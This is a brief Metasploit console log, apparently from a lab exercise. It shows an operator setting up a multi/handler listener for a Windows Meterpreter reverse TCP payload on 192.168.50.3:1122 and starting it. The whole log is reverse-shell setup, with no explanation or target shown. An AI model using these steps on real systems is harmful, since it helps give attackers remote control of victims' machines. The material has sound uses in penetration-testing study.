 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.50.3
lhost => 192.168.50.3
msf6 exploit(multi/handler) > set lport 1122
lport => 1122
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.3:1122